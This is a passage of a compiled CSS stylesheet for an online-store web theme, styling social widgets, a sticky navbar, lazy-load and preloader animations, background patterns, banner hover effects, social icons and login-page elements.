  border-color: #e9e9e9;
  background: #fff; }

.social-widgets .facebook .tab-icon {
  background: #3b5998;
  background-clip: content-box;
  color: white; }

.social-widgets .twitter .tab-icon {
  background: #07779a;
  background-clip: content-box;
  color: white; }

.social-widgets .youtube .tab-icon {
  background: #da2723;
  background-clip: content-box;
  color: white; }

.social-widgets .tab-content {
  background: #fff;
  width: 310px;
  padding: 10px; }

.social-widgets .active .tab-content {
  box-shadow: 0 0 4px rgba(0, 0, 0, .15); }

.social-widgets .title {
  margin: -10px -10px 10px;
  padding: 0px 10px;
  background-color: #ccc;
  text-transform: uppercase;
  line-height: 45px;
  color: #000;
  font-weight: bold; }
  .social-widgets .title h5 {
    line-height: 45px;
    margin: 0; }

.social-widgets .facebook.active {
  left: -260px; }

.social-widgets .facebook .tab-content {
  width: 260px; }

.social-widgets .twitter.active {
  left: -300px; }

.social-widgets .twitter .tab-content {
  width: 300px; }

.social-widgets .twitter-widget {
  padding-top: 10px; }

.social-widgets .youtube.active {
  left: -450px; }

.social-widgets .youtube .tab-content {
  width: 450px; }

.social-widgets .loading {
  min-height: 200px;
  position: relative;
  z-index: 1000; }

.social-widgets .loading img.ajaxloader {
  position: absolute;
  top: 45%;
  left: 45%;
  width: 32px;
  height: 32px; }
/* 3.TOP PANEL (RIGHT FIXED PANEL)
 ----------------------------------------------------- */
@media (min-width: 1200px) {
  .navbar-compact {
    position: fixed;
    width: 100%;
    z-index: 900;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out; }
    .navbar-compact.hidden-menu {
      -webkit-transform: translate(0, -100%);
      -moz-transform: translate(0, -100%);
      -ms-transform: translate(0, -100%);
      -o-transform: translate(0, -100%);
      transform: translate(0, -100%); }
    .navbar-compact .container-megamenu.horizontal ul.megamenu > li > a img {
      display: none; }
    .navbar-compact .hidden-compact {
      display: none !important; }
    .navbar-compact .header-center {
      transition: 0.3s all ease 0s; }
    .navbar-compact .header-bottom {
      margin: 0 !important; }
    .navbar-switcher {
      text-align: center;
      float: right;
      display: none;
      width: 45px;
      height: 45px;
      margin-bottom: -47px;
      background: #ff2d37 !important;
      padding: 6px 7px;
      border-radius: 0 0 3px 3px;
      cursor: pointer;
      color: #fff; }
    .navbar-switcher .i-active, .navbar-switcher.active .i-inactive {
      display: none; }
    .navbar-switcher.active .i-active, .navbar-switcher .fa-caret-down {
      display: inline;
      font-size: 1.8em;
      line-height: 1.5em; }
    .navbar-compact.type_1 .sidebar-menu, .navbar-compact.type_2 .sidebar-menu {
      display: none; }
      .navbar-compact.type_1 .header-bottom-right, .navbar-compact.type_2 .header-bottom-right {
        margin: 0;
        padding: 0 15px;
        width: 100%; }
    header .navbar-switcher {
      display: block; } }
/* 4.LARY LOADER
 --------------------------------------- */
.mfp-iframe-scaler iframe {
  background: white url(../image/lazy-loader.gif) no-repeat center center; }

.lazy {
  display: block;
  position: relative;
  overflow: hidden;
  background: transparent url(../image/lazy-loader.gif) no-repeat center center; }

/*.loadeding {*/
  /*background: white url(../image/lazy-loader.gif) no-repeat center center;*/
  /*height: 100%;*/
  /*position: absolute;*/
  /*z-index: 2;*/
  /*top: 0;*/
  /*left: 0;*/
  /*right: 0;*/
  /*opacity: 1; }*/

.loaded .loadeding {
  background: none;
  height: auto;
  opacity: 0;
  display: none; }

@media (min-width: 1200px) {
  .lazy.lazy-loaded {
    background: none;
    height: auto; }

  .lazy img {
    transition: 1s all ease;
    opacity: 0;
    -webkit-backface-visibility: hidden; }

  .lazy.lazy-loaded img {
    opacity: 1; } }
/* Overlay pattern 
 --------------------------------------- */
body.no-bgbody {
  background-image: none; }

.pattern-1 {
  background-image: url("../image/patterns/1.png"); }

.pattern-2 {
  background-image: url("../image/patterns/2.png"); }

.pattern-3 {
  background-image: url("../image/patterns/3.png"); }

.pattern-4 {
  background-image: url("../image/patterns/4.png"); }

.pattern-5 {
  background-image: url("../image/patterns/5.png"); }

.pattern-6 {
  background-image: url("../image/patterns/6.png"); }

.pattern-7 {
  background-image: url("../image/patterns/7.png"); }

.pattern-8 {
  background-image: url("../image/patterns/8.png"); }

.pattern-9 {
  background-image: url("../image/patterns/9.png"); }

.pattern-10 {
  background-image: url("../image/patterns/10.png"); }

.pattern-11 {
  background-image: url("../image/patterns/11.png"); }

.pattern-12 {
  background-image: url("../image/patterns/12.png"); }

.pattern-13 {
  background-image: url("../image/patterns/13.png"); }

.pattern-14 {
  background-image: url("../image/patterns/14.png"); }

.pattern-15 {
  background-image: url("../image/patterns/15.png"); }

.pattern-16 {
  background-image: url("../image/patterns/16.png"); }

.pattern-17 {
  background-image: url("../image/patterns/17.png"); }

.pattern-18 {
  background-image: url("../image/patterns/18.png"); }

.pattern-19 {
  background-image: url("../image/patterns/19.png"); }

.pattern-20 {
  background-image: url("../image/patterns/20.png"); }

.pattern-21 {
  background-image: url("../image/patterns/21.png"); }

.pattern-22 {
  background-image: url("../image/patterns/22.png"); }

.pattern-23 {
  background-image: url("../image/patterns/23.png"); }

.pattern-24 {
  background-image: url("../image/patterns/24.png"); }

.pattern-25 {
  background-image: url("../image/patterns/25.png"); }

.pattern-26 {
  background-image: url("../image/patterns/26.png"); }

.pattern-27 {
  background-image: url("../image/patterns/27.png"); }

.pattern-28 {
  background-image: url("../image/patterns/28.png"); }

.pattern-29 {
  background-image: url("../image/patterns/29.png"); }

.pattern-30 {
  background-image: url("../image/patterns/30.png"); }

.pattern-31 {
  background-image: url("../image/patterns/31.png"); }

.pattern-32 {
  background-image: url("../image/patterns/32.png"); }

.pattern-33 {
  background-image: url("../image/patterns/33.png"); }

.pattern-34 {
  background-image: url("../image/patterns/34.png"); }

.pattern-35 {
  background-image: url("../image/patterns/35.png"); }

.pattern-36 {
  background-image: url("../image/patterns/36.png"); }

.pattern-37 {
  background-image: url("../image/patterns/37.png"); }

.pattern-38 {
  background-image: url("../image/patterns/38.png"); }

.pattern-39 {
  background-image: url("../image/patterns/39.png"); }

.pattern-40 {
  background-image: url("../image/patterns/40.png"); }

.pattern-41 {
  background-image: url("../image/patterns/41.png"); }

.pattern-42 {
  background-image: url("../image/patterns/42.png"); }

.pattern-43 {
  background-image: url("../image/patterns/43.png"); }

.pattern-44 {
  background-image: url("../image/patterns/44.png"); }

.pattern-45 {
  background-image: url("../image/patterns/45.png"); }

.wrapper-boxed header.navbar-compact {
  width: auto; }

header.navbar-compact {
  position: fixed;
  width: 100%;
  z-index: 999;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3); }
  header.navbar-compact .compact-hidden {
    display: none; }
/*============NONE RESPONSIVE BOOTSTRAP ==================*/
@media (min-width: 1200px) {
  /*.wrapper-fluid{
   .container {width: 92%; max-width: 1650px;}
   }*/
    .wrapper-boxed {
      max-width: 1200px;
      margin: 0 auto;
      background: #fff;
      box-shadow: 0 0 10px rgba(0, 0, 0, .2); }
    .wrapper-full .container {
      width: 1200px; }
      .wrapper-full .products-list .product-grid-5 .product-card__gallery, .wrapper-full .products-list .product-grid-5 .countdown_box, .wrapper-full .products-list .product-grid-5 .order-num {
        display: none; }
        .wrapper-full .products-list .product-grid-5 .product-item-container .left-block .button-group {
          bottom: 0; } }
  @media (min-width: 1200px) and (min-width: 1200px) {
        .wrapper-full .products-list .product-grid-5:nth-child(5n+1) {
          clear: both; } }
/* 4.LARY LOADER
 --------------------------------------- */
.mfp-iframe-scaler iframe {
  background: white url(../image/theme/lazy-loader.gif) no-repeat center center; }

.lazy {
  display: block;
  position: relative;
  overflow: hidden;
  background: transparent url(../image/theme/lazy-loader.gif) no-repeat center center; }

/*.loadeding {*/
  /*background: white url(../image/theme/lazy-loader.gif) no-repeat center center;*/
  /*height: 100%;*/
  /*position: absolute;*/
  /*z-index: 2;*/
  /*top: 0;*/
  /*left: 0;*/
  /*right: 0;*/
  /*opacity: 1; }*/

.loaded .loadeding {
  background: none;
  height: auto;
  opacity: 0;
  display: none; }

@media (min-width: 1200px) {
  .lazy.lazy-loaded {
    background: none;
    height: auto; }

  .lazy img {
    transition: 1s all ease;
    opacity: 0;
    -webkit-backface-visibility: hidden; }

  .lazy.lazy-loaded img {
    opacity: 1; } }
/* Overlay pattern 
 --------------------------------------- */
body.no-bgbody {
  background-image: none; }

.pattern-1 {
  background-image: url("../image/patterns/1.png"); }

.pattern-2 {
  background-image: url("../image/patterns/2.png"); }

.pattern-3 {
  background-image: url("../image/patterns/3.png"); }

.pattern-4 {
  background-image: url("../image/patterns/4.png"); }

.pattern-5 {
  background-image: url("../image/patterns/5.png"); }

.pattern-6 {
  background-image: url("../image/patterns/6.png"); }

.pattern-7 {
  background-image: url("../image/patterns/7.png"); }

.pattern-8 {
  background-image: url("../image/patterns/8.png"); }

.pattern-9 {
  background-image: url("../image/patterns/9.png"); }

.pattern-10 {
  background-image: url("../image/patterns/10.png"); }

.pattern-11 {
  background-image: url("../image/patterns/11.png"); }

.pattern-12 {
  background-image: url("../image/patterns/12.png"); }

.pattern-13 {
  background-image: url("../image/patterns/13.png"); }

.pattern-14 {
  background-image: url("../image/patterns/14.png"); }

.pattern-15 {
  background-image: url("../image/patterns/15.png"); }

.pattern-16 {
  background-image: url("../image/patterns/16.png"); }

.pattern-17 {
  background-image: url("../image/patterns/17.png"); }

.pattern-18 {
  background-image: url("../image/patterns/18.png"); }

.pattern-19 {
  background-image: url("../image/patterns/19.png"); }

.pattern-20 {
  background-image: url("../image/patterns/20.png"); }

.pattern-21 {
  background-image: url("../image/patterns/21.png"); }

.pattern-22 {
  background-image: url("../image/patterns/22.png"); }

.pattern-23 {
  background-image: url("../image/patterns/23.png"); }

.pattern-24 {
  background-image: url("../image/patterns/24.png"); }

.pattern-25 {
  background-image: url("../image/patterns/25.png"); }

.pattern-26 {
  background-image: url("../image/patterns/26.png"); }

.pattern-27 {
  background-image: url("../image/patterns/27.png"); }

.pattern-28 {
  background-image: url("../image/patterns/28.png"); }

.pattern-29 {
  background-image: url("../image/patterns/29.png"); }

.pattern-30 {
  background-image: url("../image/patterns/30.png"); }

.pattern-31 {
  background-image: url("../image/patterns/31.png"); }

.pattern-32 {
  background-image: url("../image/patterns/32.png"); }

.pattern-33 {
  background-image: url("../image/patterns/33.png"); }

.pattern-34 {
  background-image: url("../image/patterns/34.png"); }

.pattern-35 {
  background-image: url("../image/patterns/35.png"); }

.pattern-36 {
  background-image: url("../image/patterns/36.png"); }

.pattern-37 {
  background-image: url("../image/patterns/37.png"); }

.pattern-38 {
  background-image: url("../image/patterns/38.png"); }

.pattern-39 {
  background-image: url("../image/patterns/39.png"); }

.pattern-40 {
  background-image: url("../image/patterns/40.png"); }

.pattern-41 {
  background-image: url("../image/patterns/41.png"); }

.pattern-42 {
  background-image: url("../image/patterns/42.png"); }

.pattern-43 {
  background-image: url("../image/patterns/43.png"); }

.pattern-44 {
  background-image: url("../image/patterns/44.png"); }

.pattern-45 {
  background-image: url("../image/patterns/45.png"); }
/* Preloading Screen
 --------------------------------------- */
.loader-content {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000111;
  background-color: #fff;
  opacity: 1;
  transition: all 500ms linear 0s; }

.loader-content.loader-off, body.loaded .loader-content {
  opacity: 0;
  visibility: hidden;
  transition: all 500ms linear 0s; }
/* The loader container */
#loader {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 200px;
  height: 200px;
  margin-top: -100px;
  margin-left: -100px;
  perspective: 400px;
  transform-type: preserve-3d; }
/* The dot */
#loader .dot {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 10;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -80px;
  transform-type: preserve-3d;
  transform-origin: 80px 50%;
  transform: rotateY(0);
  background-color: #1fc0a0;
  animation: dot1 2000ms cubic-bezier(0.56, 0.09, 0.89, 0.69) infinite; }

#loader .dot:nth-child(2) {
  z-index: 9;
  animation-delay: 150ms; }

#loader .dot:nth-child(3) {
  z-index: 8;
  animation-delay: 300ms; }

#loader .dot:nth-child(4) {
  z-index: 7;
  animation-delay: 450ms; }

#loader .dot:nth-child(5) {
  z-index: 6;
  animation-delay: 600ms; }

#loader .dot:nth-child(6) {
  z-index: 5;
  animation-delay: 750ms; }

#loader .dot:nth-child(7) {
  z-index: 4;
  animation-delay: 900ms; }

#loader .dot:nth-child(8) {
  z-index: 3;
  animation-delay: 1050ms; }

@keyframes dot1 {
  0% {
    transform: rotateY(0) rotateZ(0) rotateX(0);
    background-color: #ff2d37; }

  45% {
    transform: rotateZ(180deg) rotateY(360deg) rotateX(90deg);
    background-color: #000;
    animation-timing-function: cubic-bezier(0.15, 0.62, 0.72, 0.98); }

  90%, 100% {
    transform: rotateY(0) rotateZ(360deg) rotateX(180deg);
    background-color: #ff2d37; } }
/* @group Banners hover effect */
.banners-effect-1 .banners > div img {
  transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -webkit-transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
    left: 0;
    opacity: 1; }
  .banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
    background-color: rgba(255, 255, 255, 0.4);
    display: block;
    width: 100%;
    height: 100%;
    left: -100%;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
    content: "";
    z-index: 1; }

.banners-effect-3 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-3 .banners > div a:hover:before, .banners-effect-3 .banners > div a:hover:after {
    border: 0 solid rgba(0, 0, 0, 0.7);
    opacity: 0;
    filter: alpha(opacity=0); }
  .banners-effect-3 .banners > div a:before, .banners-effect-3 .banners > div a:after {
    border: 50px solid transparent;
    border-top-right-radius: 50px;
    border-top-left-radius: 50px;
    border-bottom-right-radius: 50px;
    border-bottom-left-radius: 50px;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    position: absolute;
    top: 0;
    content: "";
    opacity: 1;
    filter: alpha(opacity=100);
    width: 100px;
    height: 100px;
    -webkit-transform: scale(7);
    -moz-transform: scale(7);
    -ms-transform: scale(7);
    -o-transform: scale(7);
    transform: scale(7);
    transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    visibility: visible;
    z-index: 1; }

.banners-effect-4 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-4 .banners > div a:hover:before, .banners-effect-4 .banners > div a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .banners-effect-4 .banners > div a:before, .banners-effect-4 .banners > div a:after {
    border-bottom: 50px solid rgba(0, 0, 0, 0.2);
    border-top: 50px solid rgba(0, 0, 0, 0.2);
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 100%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transition: opacity 0.4s ease 0s;
    -moz-transition: opacity 0.4s ease 0s;
    -webkit-transition: opacity 0.4s ease 0s;
    visibility: visible;
    z-index: 1; }

.banners-effect-5 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-5 .banners > div a:hover:before, .banners-effect-5 .banners > div a:hover:after {
    opacity: 0;
    filter: alpha(opacity=0);
    border: 0 double rgba(255, 255, 255, 0.7);
    visibility: hidden; }
  .banners-effect-5 .banners > div a:before, .banners-effect-5 .banners > div a:after {
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    border: 200px double transparent;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    transition: all 0.4s cubic-bezier(0.94, 0.85, 0.1, 0.62) 0s;
    -moz-transition: all 0.4s cubic-bezier(0.94, 0.85, 0.1, 0.62) 0s;
    -webkit-transition: all 0.4s cubic-bezier(0.94, 0.85, 0.1, 0.62) 0s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  vertical-align: top;
  position: relative;
  overflow: hidden;
  background: #000; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -o-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  width: 100%;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
    width: 100%;
    height: 100%; }
  .banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
    background-color: rgba(0, 0, 0, 0.15);
    content: "";
    height: 0;
    left: 0;
    margin: auto;
    position: absolute;
    width: 0;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s; }
  .banners-effect-11 .banners > div a:after {
    left: auto;
    right: 0;
    bottom: 0; }

.banners-effect-12 .banners > div img {
  transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%); }
/* @end */
.icons-social a {
  display: inline-block;
  margin-right: 5px;
  color: #f82e56; }
  .icons-social .fa {
    font-size: 20px;
    line-height: 40px;
    vertical-align: top; }
  .icons-social .icon-circled {
    display: inline-block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    line-height: 40px;
    border: 1px solid #ff2d37;
    color: #ff2d37;
    vertical-align: top;
    text-align: center; }
  .icons-social .icon-color.fa-facebook {
    background: #3b5998;
    border-color: #3b5998;
    color: #fff; }
  .icons-social a:hover .icon-circled {
    background: #ff2d37;
    color: #fff; }
  .icons-social a:hover .icon-color.fa-facebook {
    background: #4c70ba; }
  .icons-social .icon-circled {
    display: inline-block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    line-height: 40px;
    border: 1px solid #ff2d37;
    color: #ff2d37;
    vertical-align: top;
    text-align: center; }
  .icons-social .icon-color.fa-twitter {
    background: #00aced;
    border-color: #00aced;
    color: #fff; }
  .icons-social a:hover .icon-circled {
    background: #ff2d37;
    color: #fff; }
  .icons-social a:hover .icon-color.fa-twitter {
    background: #21c2ff; }
  .icons-social .icon-circled {
    display: inline-block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    line-height: 40px;
    border: 1px solid #ff2d37;
    color: #ff2d37;
    vertical-align: top;
    text-align: center; }
  .icons-social .icon-color.fa-google-plus {
    background: #dd4b39;
    border-color: #dd4b39;
    color: #fff; }
  .icons-social a:hover .icon-circled {
    background: #ff2d37;
    color: #fff; }
  .icons-social a:hover .icon-color.fa-google-plus {
    background: #e47365; }
  .icons-social .icon-circled {
    display: inline-block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    line-height: 40px;
    border: 1px solid #ff2d37;
    color: #ff2d37;
    vertical-align: top;
    text-align: center; }
  .icons-social .icon-color.fa-linkedin {
    background: #007bb5;
    border-color: #007bb5;
    color: #fff; }
  .icons-social a:hover .icon-circled {
    background: #ff2d37;
    color: #fff; }
  .icons-social a:hover .icon-color.fa-linkedin {
    background: #009ee8; }
  .icons-social .icon-circled {
    display: inline-block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    line-height: 40px;
    border: 1px solid #ff2d37;
    color: #ff2d37;
    vertical-align: top;
    text-align: center; }
  .icons-social .icon-color.fa-instagram {
    background: #125688;
    border-color: #125688;
    color: #fff; }
  .icons-social a:hover .icon-circled {
    background: #ff2d37;
    color: #fff; }
  .icons-social a:hover .icon-color.fa-instagram {
    background: #1872b5; }
  .icons-social .icon-circled {
    display: inline-block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    line-height: 40px;
    border: 1px solid #ff2d37;
    color: #ff2d37;
    vertical-align: top;
    text-align: center; }
  .icons-social .icon-color.fa-youtube {
    background: #b00;
    border-color: #b00;
    color: #fff; }
  .icons-social a:hover .icon-circled {
    background: #ff2d37;
    color: #fff; }
  .icons-social a:hover .icon-color.fa-youtube {
    background: #e00; }

.divider {
  clear: both;
  height: 40px; }

.alert {
  border-radius: 0; }
  .alert .fa {
    font-size: 20px;
    vertical-align: middle;
    margin-right: 10px; }

.tab-content {
  padding: 15px 15px 10px;
  margin-bottom: 20px;
  z-index: 2;
  border: 1px solid #ddd;
  border-top: 0px; }

.simple-ul {
  margin: 0 0 15px 0;
  padding: 0;
  list-style: none; }
  .simple-ul li {
    position: relative;
    padding-left: 15px;
    margin-bottom: 5px; }
  .simple-ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    font-family: 'FontAwesome';
    font-size: 14px;
    content: "\f105"; }
  .simple-ul li ul {
    margin: 10px 0 10px 0;
    padding: 0;
    list-style: none; }
  .simple-ul li ul li:before {
    content: "\f111";
    font-size: 7px; }

.decimal-list {
  margin: 0px 0 15px 20px;
  padding: 0;
  list-style: decimal outside; }
  .decimal-list li {
    padding-left: 0;
    margin-bottom: 5px;
    text-indent: 0; }

blockquote {
  font-size: 12px; }

.well {
  border-radius: 0; }

.feature-box {
  border-radius: 0;
  margin-bottom: 20px; }
  .feature-box .feature-icon {
    color: #3e7cb4;
    display: inline-block;
    font-size: 40px;
    height: 40px;
    text-align: center;
    width: 40px;
    float: left; }
  .feature-box .feature-content {
    padding-left: 50px; }

.featured-icon {
  border-radius: 50%;
  color: #fff;
  background-color: #3e7cb4;
  display: inline-block;
  font-size: 40px;
  height: 110px;
  line-height: 110px;
  margin: 5px;
  position: relative;
  text-align: center;
  width: 110px;
  z-index: 1; }

.simple-list {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.bold-list > li > a {
  font-weight: 700;
  text-transform: uppercase; }

.simple-list ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
  position: relative; }

.simple-list li {
  margin: 0;
  padding: 0 0 8px; }

.simple-list .checkbox {
  padding-left: 0; }

.simple-list .checkbox input[type=checkbox] {
  margin-right: 10px; }

.simple-list .icon {
  margin-right: 9px; }

.arrow-list li {
  padding-left: 12px;
  position: relative; }
  .arrow-list li a {
    color: #878787; }
  .arrow-list li a:hover {
    color: #ff2d37; }

.arrow-list li:before {
  margin-right: 10px;
  font-size: 14px;
  display: inline-block;
  font-family: 'FontAwesome';
  content: "\f105"; }

.page-login .well {
  background: #fff;
  min-height: 285px;
  border: 1px solid #e7e7e7;
  margin: 0;
  line-height: 23px;
  border-radius: 0; }
  .page-login .well h2 {
    padding-bottom: 10px;
    font-size: 14px;
    text-transform: uppercase;
    position: relative; }
  .page-login .bottom-form {
    background: #f5f5f5;
    border: 1px solid #e7e7e7;
    border-top: 0;
    padding: 10px 20px;
    overflow: hidden;
    line-height: 35px; }
  .page-login .bottom-form .btn {
    padding: 9px 20px;
    background: #878787;
    color: #fff;
    border-radius: 3px;
    border: none; }
  .page-login .bottom-form .btn:hover {
    background: #ff2d37;
    border-color: #ff2d37;
    color: #fff; }
  .page-login .bottom-form a {
    color: #878787; }
  .page-login .bottom-form a:hover {
    color: #ff2d37; }

div.required .control-label:before {
  content: '* ';
  color: #f00;
  font-weight: bold; }
/*******************************************************************
 ******                SO Framework: Sass Menu                 ******
 ********************************************************************/
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }

.marginbottom__3x {
  margin-bottom: 30px; }

@-webkit-keyframes animLoadedLogo {
  to {
    -webkit-transform: translate3d(0, 100%, 0) translate3d(0, 50px, 0) scale3d(0.65, 0.65, 1); } }

@keyframes animLoadedLogo {
  to {
    -webkit-transform: translate3d(0, 100%, 0) translate3d(0, 50px, 0) scale3d(0.65, 0.65, 1);
    transform: translate3d(0, 100%, 0) translate3d(0, 50px, 0) scale3d(0.65, 0.65, 1); } }

@-webkit-keyframes animLoadedLoader {
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0) scale3d(0.3, 0.3, 1); } }

@keyframes animLoadedLoader {
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0) scale3d(0.3, 0.3, 1);
    transform: translate3d(0, -100%, 0) scale3d(0.3, 0.3, 1); } }

@-webkit-keyframes animLoadedHeader {
  to {
    -webkit-transform: translate3d(0, -100%, 0); } }

@keyframes animLoadedHeader {
  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@-webkit-keyframes animInitialHeader {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 800px, 0); } }

@keyframes animInitialHeader {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 800px, 0);
    transform: translate3d(0, 800px, 0); } }
/*Dev Custom */
/*====================================================*/
